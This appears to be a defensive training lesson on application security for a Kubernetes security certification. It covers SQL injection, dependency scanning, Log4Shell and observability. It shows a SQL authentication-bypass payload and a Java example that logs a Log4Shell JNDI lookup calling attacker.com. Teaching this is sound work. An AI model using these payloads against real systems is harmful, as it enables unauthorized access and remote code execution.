Kubernetes and Cloud Native Security Associate (KCSA)
Overview of Cloud Native Security
Workload and Application Code Security
As we’ve secured the cloud, the cluster, and containers, the next step is hardening your application code. This guide covers four critical areas—secure coding patterns, dependency scanning, runtime protection, and observability—to help you build resilient, production-ready software.
1. Preventing SQL Injection
SQL injection remains one of the most prevalent vulnerabilities. Malicious input can tamper with your database queries, leading to data leakage or unauthorized access.
Vulnerable Query Example
SELECT * FROM users
WHERE username = 'user_input'
AND password = 'password_input';
An attacker could supply '' OR '1'='1' as the username and bypass authentication entirely:
SELECT * FROM users
WHERE username = '' OR '1'='1'
AND password = '';
Secure Mitigation
Always use parameterized queries or prepared statements:
# Example in Python with SQLAlchemy
from sqlalchemy import text
stmt = text("SELECT * FROM users WHERE username=:user AND password=:pass")
result = engine.execute(stmt, {"user": user_input, "pass": password_input})
Static Analysis Tools
Automated scanners detect unsafe patterns like raw SQL concatenation before code merges into main:
| Tool | Language Support | Key Feature |
|---|---|---|
| SonarQube | Java, JavaScript, Python, and more | Highlights security hotspots |
| ReSharper | .NET/C# | Integrates into Visual Studio |
| Veracode | Multiple | Cloud-based vulnerability scanning |
| Codacy | JavaScript, Python, Ruby, Java | Inline code review with CI plugins |

Note
Incorporate static analysis into your CI/CD pipeline to catch vulnerabilities early and maintain code quality over time.
2. Scanning Third-Party Dependencies
Your application often relies on external libraries that may harbor known vulnerabilities. Regularly auditing these dependencies is vital.
Sample Flask Application
from flask import Flask, request, jsonify, render_template
import requests
from sqlalchemy import create_engine, text
import pandas as pd
from jinja2 import Template
app = Flask(__name__)
engine = create_engine('sqlite:///test.db')
Dependency Scanners
| Scanner | Ecosystem | Description |
|---|---|---|
| OWASP Dependency-Check | Java, .NET | Matches manifest files (pom.xml, packages.config) to CVE databases |
| Snyk | JavaScript, Python, Go, Java | Continuous monitoring with automatic pull requests |
| GitHub Dependabot | Multiple | Native GitHub alerts and automated dependency updates |
Warning
Outdated dependencies can quickly become attack vectors. Schedule automated scans (e.g., daily or on pull requests) to remediate vulnerabilities promptly.
3. Log4j and Application Security Monitoring
The Log4Shell incident demonstrated that even trusted logging frameworks can introduce critical RCE vulnerabilities.
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class Log4jExample {
private static final Logger logger = LogManager.getLogger(Log4jExample.class);
public static void main(String[] args) {
String userInput = "${jndi:ldap://attacker.com/a}";
logger.info("User input received: " + userInput);
System.out.println("Log statement executed successfully.");
}
}
Real-Time Detection
Integrate runtime protection tools to catch anomalies, even for zero-day exploits:
- Datadog Application Security Monitoring
- AWS WAF with custom rules
- Azure Application Gateway Web Application Firewall
4. Observability in Containerized Environments
Monitoring your application’s resource usage and behavior in real time is essential for both performance tuning and security forensic.

Key Observability Features
| Capability | Benefit |
|---|---|
| System Call Tracing | Detect suspicious process events and file access |
| Resource Metrics | Identify CPU/memory spikes that may signal attacks |
| Network Monitoring | Visualize container-to-container traffic flows |
Note
Correlate logs, metrics, and traces to quickly pinpoint root causes—whether it’s a memory leak, cryptojacking, or container escape.
Next Steps
- Adopt secure coding standards across all languages and frameworks.
- Automate dependency scanning and static analysis in your CI/CD workflows.
- Deploy runtime security agents and observability platforms to detect and respond to threats.
By following these best practices, you’ll strengthen your application’s security posture and ensure a resilient production environment.
References
Watch Video
Watch video content